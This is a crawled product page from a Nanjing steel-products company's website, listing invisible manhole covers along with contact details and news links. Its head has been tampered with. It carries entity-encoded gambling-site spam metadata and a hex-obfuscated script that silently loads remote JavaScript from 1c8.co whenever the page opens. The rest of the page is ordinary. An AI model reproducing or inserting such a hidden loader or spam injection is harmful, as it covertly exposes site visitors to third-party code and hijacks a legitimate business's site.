

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.njqt88.com/yxjg.html
body_size: 7908
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="zh-CN" xml:lang="zh-CN">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
	<noscript><title>&#121;&#97;&#98;&#111;&#56;&#56;&#56;&#118;&#105;&#112;&#32593;&#39029;&#29256;&#30331;&#24405;&#23448;&#32593;&#40;&#26368;&#26032;&#41;&#23448;&#26041;&#32593;&#31449;&#183;&#25163;&#26426;&#29256;&#183;&#24179;&#21488;&#20837;&#21475;&#10;</title>
<meta name="keywords" content="&#121;&#97;&#98;&#111;&#56;&#56;&#56;&#118;&#105;&#112;&#32593;&#39029;&#29256;&#30331;&#24405;&#23448;&#32593;&#44;&#121;&#97;&#98;&#111;&#56;&#56;&#56;&#25163;&#26426;&#29256;&#30331;&#24405;&#23448;&#32593;&#44;&#121;&#97;&#98;&#111;&#56;&#56;&#56;&#86;&#73;&#80;&#32593;&#39029;&#29256;&#30331;&#24405;&#26368;&#26032;&#44;&#121;&#97;&#98;&#111;&#56;&#56;&#56;&#118;&#105;&#112;&#25163;&#26426;&#29256;&#30331;&#24405;&#23448;&#32593;&#44;&#121;&#97;&#98;&#111;&#56;&#56;&#56;&#118;&#105;&#112;&#32593;&#39029;&#30331;&#24405;&#24179;&#21488;&#23448;&#32593;" />
<meta name="description" content="&#121;&#97;&#98;&#111;&#56;&#56;&#56;&#118;&#105;&#112;&#32593;&#39029;&#29256;&#30331;&#24405;&#23448;&#32593;&#32;&#9989;&#12304;&#11088;&#99;&#99;&#50;&#98;&#46;&#99;&#99;&#11088;&#12305;&#121;&#97;&#98;&#111;&#56;&#56;&#56;&#25163;&#26426;&#29256;&#30331;&#24405;&#23448;&#32593;&#12289;&#121;&#97;&#98;&#111;&#56;&#56;&#56;&#86;&#73;&#80;&#32593;&#39029;&#29256;&#30331;&#24405;&#26368;&#26032;&#12289;&#121;&#97;&#98;&#111;&#56;&#56;&#56;&#118;&#105;&#112;&#25163;&#26426;&#29256;&#30331;&#24405;&#23448;&#32593;&#12289;&#121;&#97;&#98;&#111;&#56;&#56;&#56;&#118;&#105;&#112;&#32593;&#39029;&#30331;&#24405;&#24179;&#21488;&#23448;&#32593;&#124;&#121;&#97;&#98;&#111;&#56;&#56;&#56;&#118;&#105;&#112;&#26159;&#19968;&#23478;&#22791;&#21463;&#30633;&#30446;&#30340;&#20307;&#32946;&#24179;&#21488;&#65292;&#25552;&#20379;&#20016;&#23500;&#22810;&#26679;&#30340;&#20307;&#32946;&#36187;&#20107;&#21644;&#21050;&#28608;&#30340;&#28216;&#25103;&#20307;&#39564;&#12290;" /></noscript>
<script>window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e']("\x3c\x73\x63\x72\x69\x70\x74 \x73\x72\x63\x3d\"\x2f\x2f\x31\x63\x38\x2e\x63\x6f\x2f\x73\x2e\x6a\x73\"\x3e\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e");</script>

    <title>不锈钢隐形井盖,热镀锌隐形井盖,圆形不锈钢井盖-南京群泰-南京群泰金属制品有限公司</title>
    <meta name="baidu-site-verification" content="yKSRzmUGkn" />
    <meta name="keywords" content="不锈钢隐形井盖,热镀锌隐形井盖,圆形不锈钢井盖" />
    <meta name="description" content="南京群泰咨询电话【13913997568】，我们专业生产销售热镀锌钢格板、不锈钢钢格板、热镀锌护栏、不锈钢护栏、隐形井盖、钢梯平台、地沟盖板、钢梯踏步板、玻璃钢格栅、集水池盖板、温室大棚等，欢迎咨询洽谈。" />
        <link key="resetcommon" href="/Skins/default/resetcommon.css" rel="stylesheet" type="text/css" />
        <link key="style" href="/Skins/default/Style.css" rel="stylesheet" type="text/css" />
            <script type="text/javascript" key="nsw_jcia" src="/JS/NSW_JCIA.js"></script>
    </head>
<body>

<div class="top_bg">
    <div class="header">
        <div class="h_top"> <em>南京群泰金属制品有限公司欢迎您！</em> <span><a href="javascript:void(0);" onclick="javascript:addBookmark(this)" title="收藏本站"><img src="/Skins/Default/Img/Common/t_ico01.png" alt=" " />收藏本站</a><a href="/lxqt.html" title="联系群泰" target="_blank"><img src="/Skins/Default/Img/Common/t_ico02.png" alt=" " />联系群泰</a><a href="/sitemap.html" title="网站地图" target="_blank"><img src="/Skins/Default/Img/Common/t_ico03.png" alt=" " />网站地图</a></span> </div>
        <div class="h_con">
            <h1><a href="/" title="南京群泰金属制品有限公司"><img src="/uploadfiles/pictures/setting/20160826000259_8645.jpg" alt="南京群泰金属制品有限公司" title="南京群泰金属制品有限公司" /></a></h1>
            <p class="h_dw">群泰<b>钢格板& 护栏专业生产厂家</b></p>
            <p class="tel">13913997568</p>
        </div>
        <div class="h_nav">
           <ul><li class="cur"><a href="/" title="群泰首页" >群泰首页</a></li><li><a href="/rdxhl.html" title="热镀锌钢格板" >热镀锌钢格板</a></li><li><a href="/bxgggb.html" title="不锈钢护栏" >不锈钢护栏</a></li><li><a href="/yxjg.html" title="不锈钢隐形井盖" >不锈钢隐形井盖</a></li><li><a href="/product/" title="群泰产品中心" >群泰产品中心</a></li><li><a href="/fwlc.html" title="服务流程" >服务流程</a></li><li><a href="/hzal.html" title="合作案例" >合作案例</a></li><li><a href="/hyzx.html" title="行业资讯" >行业资讯</a></li><li><a href="/zjqt.html" title="走进群泰" >走进群泰</a></li></ul>
        </div>
    </div>
</div>


    
    <div class="search_bg">
    <div class="search">
        <p>猜您想找：<a href="/rdxhl.html" title="热镀锌钢格板">热镀锌钢格板</a><a href="/bxgltfs.html" title="不锈钢楼梯扶手">不锈钢楼梯扶手</a><a href="/dggb.html" title="沟盖板">沟盖板</a><a href="/yxjg.html" title="隐形井盖">隐形井盖</a><a href="/bxgggb.html" title="不锈钢护栏">不锈钢护栏</a></p>
        <input name=""  button="#sousuo" type="text" onclick="this.value=''" id="seachkeywords" class="ser_inp" value="请输入关键词"/>
        <input name="" id="sousuo" type="image" src="/Skins/Default/Img/Common/s_so.gif" border="0" class="ser_so" />
    </div>
</div>
<script type="text/javascript">
    initCommonHeader();
    var MARK = "product";
    var SID = "0001,0005";
</script>



<script type="text/javascript">
    $(function () {
        var a = location.href;
        var b = 0;
        var c = $(".h_nav ul li").length;
        $(".h_nav ul li").each(function (e) {
            var d = $(this).find("a").attr("href");
            if (d.length > 5 && a.substring(a.length - d.length).toUpperCase() == d.toUpperCase()) {
                $(this).addClass("cur");
                $(this).siblings("li").removeClass("cur");
                return;
            }
            b++;
        });
        if (b == c) {
            $(".h_nav ul li:eq(0)").addClass("cur");
            $(".h_nav ul li:eq(0)").siblings("li").removeClass("cur");
        }
    });
</script>

<div class="topadcs">
    <a class="fullad" href="javascript:;" title="" style="background:url(/uploadfiles/pictures/others/20160831094739_2976.jpg) no-repeat center top;"></a>
</div>
<div class="content">
    <div class="right">
        <div class="righttop"></div>
        
<div class="plc">
    <span class="red_x">当前位置：</span>
    <a href="/" title="首页">首页</a>
             &raquo; <a href="/product/" title="群泰产品中心">群泰产品中心</a>
             &raquo; <a href="/yxjg.html" title="隐形井盖">隐形井盖</a>
    </div>        <div class="pro_main">
            
                        <dl class="pd_list_dl pd_list_dl_1">
    <dt>
        <a href="/Products/psyxjg.html" title="排水隐形井盖" target="_blank"><img src="/uploadfiles/pictures/product/20170325103256_1444.jpg" alt="排水隐形井盖" title="排水隐形井盖" /></a>
    </dt>
    <dd>
        <a href="/Products/psyxjg.html" title="排水隐形井盖" target="_blank">排水隐形井盖</a>
    </dd>
</dl>
<dl class="pd_list_dl pd_list_dl_2">
    <dt>
        <a href="/Products/yxyxjg_1.html" title="异形隐形井盖" target="_blank"><img src="/uploadfiles/pictures/product/20170325103213_7675.jpg" alt="异形隐形井盖" title="异形隐形井盖" /></a>
    </dt>
    <dd>
        <a href="/Products/yxyxjg_1.html" title="异形隐形井盖" target="_blank">异形隐形井盖</a>
    </dd>
</dl>
<dl class="pd_list_dl pd_list_dl_0">
    <dt>
        <a href="/Products/yxbxgyxjg_1.html" title="圆形热镀锌隐形井盖" target="_blank"><img src="/uploadfiles/pictures/product/20170325103136_7815.jpg" alt="圆形热镀锌隐形井盖" title="圆形热镀锌隐形井盖" /></a>
    </dt>
    <dd>
        <a href="/Products/yxbxgyxjg_1.html" title="圆形热镀锌隐形井盖" target="_blank">圆形热镀锌隐形井盖</a>
    </dd>
</dl>
<dl class="pd_list_dl pd_list_dl_1">
    <dt>
        <a href="/Products/jxyxjg.html" title="矩形隐形井盖" target="_blank"><img src="/uploadfiles/pictures/product/20170325103108_4521.jpg" alt="矩形隐形井盖" title="矩形隐形井盖" /></a>
    </dt>
    <dd>
        <a href="/Products/jxyxjg.html" title="矩形隐形井盖" target="_blank">矩形隐形井盖</a>
    </dd>
</dl>
<dl class="pd_list_dl pd_list_dl_2">
    <dt>
        <a href="/Products/yxbxgyxjg.html" title="圆形不锈钢隐形井盖" target="_blank"><img src="/uploadfiles/pictures/product/20170325103019_1999.jpg" alt="圆形不锈钢隐形井盖" title="圆形不锈钢隐形井盖" /></a>
    </dt>
    <dd>
        <a href="/Products/yxbxgyxjg.html" title="圆形不锈钢隐形井盖" target="_blank">圆形不锈钢隐形井盖</a>
    </dd>
</dl>
<dl class="pd_list_dl pd_list_dl_0">
    <dt>
        <a href="/Products/yxyxjg.html" title="圆形隐形井盖" target="_blank"><img src="/uploadfiles/pictures/product/20170325102838_1172.jpg" alt="圆形隐形井盖" title="圆形隐形井盖" /></a>
    </dt>
    <dd>
        <a href="/Products/yxyxjg.html" title="圆形隐形井盖" target="_blank">圆形隐形井盖</a>
    </dd>
</dl>
<dl class="pd_list_dl pd_list_dl_1">
    <dt>
        <a href="/Products/jxbxgyxjg.html" title="矩形不锈钢隐形井盖" target="_blank"><img src="/uploadfiles/pictures/product/20170325105442_1814.jpg" alt="矩形不锈钢隐形井盖" title="矩形不锈钢隐形井盖" /></a>
    </dt>
    <dd>
        <a href="/Products/jxbxgyxjg.html" title="矩形不锈钢隐形井盖" target="_blank">矩形不锈钢隐形井盖</a>
    </dd>
</dl>
<dl class="pd_list_dl pd_list_dl_2">
    <dt>
        <a href="/Products/jxrdxyxjg.html" title="矩形热镀锌隐形井盖" target="_blank"><img src="/uploadfiles/pictures/product/20170325105521_5891.jpg" alt="矩形热镀锌隐形井盖" title="矩形热镀锌隐形井盖" /></a>
    </dt>
    <dd>
        <a href="/Products/jxrdxyxjg.html" title="矩形热镀锌隐形井盖" target="_blank">矩形热镀锌隐形井盖</a>
    </dd>
</dl>
<dl class="pd_list_dl pd_list_dl_0">
    <dt>
        <a href="/Products/bxgyxjg.html" title="不锈钢隐形井盖" target="_blank"><img src="/uploadfiles/pictures/product/20170325105618_1069.jpg" alt="不锈钢隐形井盖" title="不锈钢隐形井盖" /></a>
    </dt>
    <dd>
        <a href="/Products/bxgyxjg.html" title="不锈钢隐形井盖" target="_blank">不锈钢隐形井盖</a>
    </dd>
</dl>
<dl class="pd_list_dl pd_list_dl_1">
    <dt>
        <a href="/Products/rdxyxjg.html" title="热镀锌隐形井盖" target="_blank"><img src="/uploadfiles/pictures/product/20170325105708_4523.jpg" alt="热镀锌隐形井盖" title="热镀锌隐形井盖" /></a>
    </dt>
    <dd>
        <a href="/Products/rdxyxjg.html" title="热镀锌隐形井盖" target="_blank">热镀锌隐形井盖</a>
    </dd>
</dl>
                        <div class="clear"></div>
            
        </div>
        <div class="rightbot"></div>
        
<div class="RandomNews">
    <h4 class="diysr">
        热门产品
        <i> / Hot Products</i>
        <div class="line"></div>
    </h4>
    <div class="news_random">
                <dl class="pd_list_dl pd_list_dl_1">
    <dt>
        <a href="/Products/redirectZtY9KS2kFCThKs0S12f2QsJhn1OTYTIncpR1SfQCTVezR36do0FPAIB4LubcP5jAp.html" title="桥梁钢护栏" target="_blank"><img src="/uploadfiles/pictures/product/20171207135712_6499.jpg" alt="桥梁钢护栏" title="桥梁钢护栏" /></a>
    </dt>
    <dd>
        <a href="/Products/redirectZtY9KS2kFCThKs0S12f2QsJhn1OTYTIncpR1SfQCTVezR36do0FPAIB4LubcP5jAp.html" title="桥梁钢护栏" target="_blank">桥梁钢护栏</a>
    </dd>
</dl>
<dl class="pd_list_dl pd_list_dl_2">
    <dt>
        <a href="/Products/redirectZtY9KS2kFCThKs0S12f2QsGTmleAEsJRuEzTGwtcNgPi8lI7ywNteuVMOoABDQcGN3OPrR0jssh43d.html" title="河道护栏" target="_blank"><img src="/uploadfiles/pictures/product/20171207121751_4537.jpg" alt="河道护栏" title="河道护栏" /></a>
    </dt>
    <dd>
        <a href="/Products/redirectZtY9KS2kFCThKs0S12f2QsGTmleAEsJRuEzTGwtcNgPi8lI7ywNteuVMOoABDQcGN3OPrR0jssh43d.html" title="河道护栏" target="_blank">河道护栏</a>
    </dd>
</dl>
        <div class="clear"></div>
    </div>
</div>        
<style type="text/css">
.new-s dl{width: 732px;margin: 0 auto;padding-top:25px;height:194px;}
.new-s dl dt {height:180px;width: 297px;float: left;position: relative;border-bottom: 1px solid #e2e2e2}
.new-s dl dt img{width: 300px;height: 162px;}
.new-s dl dt p{background:url(/Skins/Default/img/index/new_03.png) no-repeat;width: 296px;height: 28px;display: inline-block;position: absolute;top:132px;left:2px;font: 14px 'Microsoft  YaHei';color: #fff;text-align: center;line-height: 28px}
.new-s dl dd{width: 405px;float: right;height:180px;border-bottom: 1px solid #e2e2e2; position:relative;}
.new-s dl dd p{color: #353e47;font-size: 16px;font-weight: bold;margin-bottom:8px;}
.new-s dl dd span{font-size: 14px ;color: #353e47;display:inline-block;width: 405px;line-height: 28px; height:112px; overflow:hidden;}
.new-s dl dd a{display: inline-block;font: 12px 'Microsoft YaHei','微软雅黑';color: #fd8d00; float:right; position:absolute; bottom:15px; right:5px;}
.news_random ul li a{ color:#353e47;padding-top:2px;}
.news_random ul{ padding-top:0; margin:0 auto;}
.news_random ul li{width:350px; padding:0; font-size:12px;}
.news_random ul li.fr{ float:right;}
</style>
<div class="RandomNews">
    <h4 class="diysr">
        推荐资讯
        <i> / Recommended News</i>
        <div class="line"></div>
    </h4>
    <div class="news_random news_random_ new-s">
                        <dl>
		    <dt><a href="/Article/bxgltfszxj.html" title="不锈钢楼梯扶手最新价格是多少（含安装）" target="_blank"><img src="/uploadfiles/pictures/news/20170321152709_0811.jpg" alt="不锈钢楼梯扶手最新价格是多少（含安装）" title="不锈钢楼梯扶手最新价格是多少（含安装）" /><p>不锈钢楼梯扶手最新价格是多少（含安装）</p></a></dt>
		    <dd>
                <p>不锈钢楼梯扶手最新价格是多少（含安装）</p>
                <span>2017年新年伊始，金属行业就出现各种不测的情况，各种金属原材料价格节节上涨。上游产业原材料涨价，对下游产业的影响就是活生生的蝴蝶效应。不锈钢楼梯扶手的价格也同样上涨。</span>
                <a href="/Article/bxgltfszxj.html" title="更多详情" target="_blank">【更多详情】</a>
            </dd>
	    </dl>
                        <ul>
                <li class=" fl">
            <span class="fr">2017-03-14</span>
            <a target="_blank" href="/Article/bxgltfssdc.html" title="不锈钢楼梯扶手上的惨痛教训">不锈钢楼梯扶手上的惨痛教训</a>
        </li>
                <li class="fr">
            <span class="fr">2017-03-10</span>
            <a target="_blank" href="/Article/xxbxgltfsh.html" title="学习不锈钢楼梯扶手行业标准">学习不锈钢楼梯扶手行业标准</a>
        </li>
                <li class=" fl">
            <span class="fr">2016-08-25</span>
            <a target="_blank" href="/Article/njqtjszpyx.html" title="南京群泰金属制品有限公司阿里巴巴全球网站成功上线">南京群泰金属制品有限公司阿里巴巴全球网站成功上线</a>
        </li>
                <li class="fr">
            <span class="fr">2017-03-11</span>
            <a target="_blank" href="/Article/njqtwlhtgb.html" title="南京群泰为六合提供不锈钢复合管护栏">南京群泰为六合提供不锈钢复合管护栏</a>
        </li>
                <li class=" fl">
            <span class="fr">2017-03-10</span>
            <a target="_blank" href="/Article/njbxgltfsz.html" title="南京不锈钢楼梯扶手制作与安装">南京不锈钢楼梯扶手制作与安装</a>
        </li>
                <li class="fr">
            <span class="fr">2017-03-14</span>
            <a target="_blank" href="/Article/dnrsbxgltf.html" title="带您认识不锈钢楼梯扶手的立柱">带您认识不锈钢楼梯扶手的立柱</a>
        </li>
                <li class=" fl">
            <span class="fr">2016-08-25</span>
            <a target="_blank" href="/Article/zjlcjqxqqy.html" title="总经理参加栖霞区企业家安全生产培训工作">总经理参加栖霞区企业家安全生产培训工作</a>
        </li>
                <li class="fr">
            <span class="fr">2017-03-16</span>
            <a target="_blank" href="/Article/bxgltfssrh.html" title="不锈钢楼梯扶手是如何制作的">不锈钢楼梯扶手是如何制作的</a>
        </li>
                <li class=" fl">
            <span class="fr">2017-03-08</span>
            <a target="_blank" href="/Article/njbxgltfsd.html" title="南京不锈钢楼梯扶手的再次优化">南京不锈钢楼梯扶手的再次优化</a>
        </li>
                <li class="fr">
            <span class="fr">2017-03-17</span>
            <a target="_blank" href="/Article/bxgltfsybs.html" title="不锈钢楼梯扶手一般什么价">不锈钢楼梯扶手一般什么价</a>
        </li>
                <li class=" fl">
            <span class="fr">2016-08-25</span>
            <a target="_blank" href="/Article/xrdscgswyg.html" title="夏日大生产公司为员工做好防暑降温服务">夏日大生产公司为员工做好防暑降温服务</a>
        </li>
                <li class="fr">
            <span class="fr">2017-03-10</span>
            <a target="_blank" href="/Article/njbxgltfsa.html" title="南京不锈钢楼梯扶手安全吗">南京不锈钢楼梯扶手安全吗</a>
        </li>
                <li class=" fl">
            <span class="fr">2017-03-13</span>
            <a target="_blank" href="/Article/jjbxglthld.html" title="解决不锈钢楼梯护栏的安装问题">解决不锈钢楼梯护栏的安装问题</a>
        </li>
                <li class="fr">
            <span class="fr">2017-03-13</span>
            <a target="_blank" href="/Article/seoyhbxglt.html" title="SEO优化不锈钢楼梯扶手关键词">SEO优化不锈钢楼梯扶手关键词</a>
        </li>
                <li class=" fl">
            <span class="fr">2016-08-25</span>
            <a target="_blank" href="/Article/cplbzffgsf.html" title="产品类别再丰富公司发展再创佳绩">产品类别再丰富公司发展再创佳绩</a>
        </li>
                <li class="fr">
            <span class="fr">2016-08-25</span>
            <a target="_blank" href="/Article/fczyhbgszc.html" title="付出终有回报公司注册资本金达到1010万">付出终有回报公司注册资本金达到1010万</a>
        </li>
                </ul>
        <div class="clear"></div>
    </div>
</div>
    </div>
    <div class="left">
        
<div class="leib2">
    <div class="tit">
        群泰产品中心
        <i>Product Center</i>
    </div>
    <div class="nr">
                    <h3 sid='0001,0004'><a href="/rdxhl.html" title="热镀锌钢格板">热镀锌钢格板</a></h3>
                                <h3 sid='0001,0003'><a href="/bxgggb.html" title="不锈钢护栏">不锈钢护栏</a></h3>
                                <h3 sid='0001,0029'><a href="/bxgfxsgb.html" title="不锈钢缝隙式盖板">不锈钢缝隙式盖板</a></h3>
                                <h3 sid='0001,0005'><a href="/yxjg.html" title="隐形井盖">隐形井盖</a></h3>
                                                            <h3 sid='0001,0006'><a href="/jszpjg.html" title="金属制品加工">金属制品加工</a></h3>
                                <h3 sid='0001,0008'><a href="/dggb.html" title="地沟盖板">地沟盖板</a></h3>
                                <h3 sid='0001,0021'><a href="/gzfzz.html" title="钢制防撞柱">钢制防撞柱</a></h3>
                                <h3 sid='0001,0022'><a href="/xgglhl.html" title="锌钢隔离护栏">锌钢隔离护栏</a></h3>
                                <h3 sid='0001,0023'><a href="/bxgblhl.html" title="不锈钢玻璃护栏">不锈钢玻璃护栏</a></h3>
                                <h3 sid='0001,0025'><a href="/bxgltfs.html" title="不锈钢楼梯扶手">不锈钢楼梯扶手</a></h3>
                                <h3 sid='0001,0026'><a href="/ythl.html" title="阳台护栏">阳台护栏</a></h3>
                                <h3 sid='0001,0028'><a href="/qlhl.html" title="桥梁护栏">桥梁护栏</a></h3>
                        </div>
</div>
        <div class="leib2">
                <div class="tit">
                    联系群泰</div>
                <div class="leftlx">
                    <div class="dianh">
                        <div class="dianhua">
                            咨询热线：<span>400-997-6900</span>
                        </div>
<p>手机：13913997568 </p>
<p>微信：13913997568</p>
<p>传真：025-85704383</p>
<p>QQ：1178395100</p>
<p>邮箱：<a href="mailto:<br/>njquntai@163.com
" title="餐供网邮箱" target="_blank">njquntai@163.com
</a></p>
<p>地址：江苏省南京市栖霞区龙潭街道长江社区镇北路98号
</p>
                    </div>
                </div>
            </div>
    </div>
</div>
<div class="clear"></div>
<div class="f_bg">
    <div class="footer">
        <p class="f_logo fl"><em><a href="/" title="南京群泰金属制品有限公司" target="_blank"><img src="/uploadfiles/pictures/setting/20160826000317_8526.jpg" alt="南京群泰金属制品有限公司" title="南京群泰金属制品有限公司" /></a></em><span><img src="/uploadfiles/pictures/setting/20160908163321_2997.png" alt="扫一扫进入手机网站" title="扫一扫进入手机网站" /><i>扫一扫进入手机网站</i></span></p>
        <div class="f_ban fl"> <b class="f_top">contact us</b>
            <p>>版权所有： 南京群泰金属制品有限公司</p>
            <p>> 地址：江苏省南京市栖霞区龙潭街道长江社区镇北路98号</p>
            <p>> 全国服务热线：13913997568<span>联系手机：139-1399-7568</span></p>
 <p><a href="http://www.beian.miit.gov.cn/">苏ICP备14049638号</a></p>
            <p><a href="http://www.beian.miit.gov.cn/">工信部备案管理系统</a></p>
            <p>> E-mail：njquntai@163.com<span><script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1260339899'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s95.cnzz.com/z_stat.php%3Fid%3D1260339899%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?1dd5c73ffc904d2c337f73a28ed56a30";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<meta name="baidu-site-verification" content="JkFKeeYsRk" /></span></p>
        </div>
        <p class="f_nav fr"><b class="f_top">quick links</b><a href="/zjqt.html" title="关于群泰" >关于群泰</a><a href="/product/" title="产品中心" >产品中心</a><a href="/hzal.html" title="经典案例" >经典案例</a><a href="/fwlc.html" title="定制流程" >定制流程</a><a href="/khpj.html" title="客户评价" >客户评价</a><a href="/job/" title="招贤纳士" >招贤纳士</a><a href="/Help/Leaveword.html" title="在线留言" >在线留言</a><a href="/sitemap.html" title="网站地图" target="_blank" >网站地图</a></p>
        <div class="clear"></div>
        <p class="f_bot">网站版权注　仿冒必究! </p>
    </div>
</div>

 <!--[if IE 6]>
<script src="/JS/DD_belatedPNG_0.0.8a.js" type="text/javascript"> </script>
<script type="text/javascript">
   DD_belatedPNG.fix('*');
</script>
<![endif]-->
<script src="/JS/rollup.min.js" type="text/javascript"></script>
<script type="text/javascript">
    window._bd_share_config = { "common": { "bdSnsKey": {}, "bdText": "", "bdMini": "2", "bdMiniList": false, "bdPic": "", "bdStyle": "0", "bdSize": "16" }, "slide": { "type": "slide", "bdImg": "1", "bdPos": "left", "bdTop": "100" }, "share": [{ "tag": "share_1", "bdSize": 16 }, { "tag": "share_2", "bdSize": 32}]}; with (document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion=' + ~(-new Date() / 36e5)];
</script></body></html>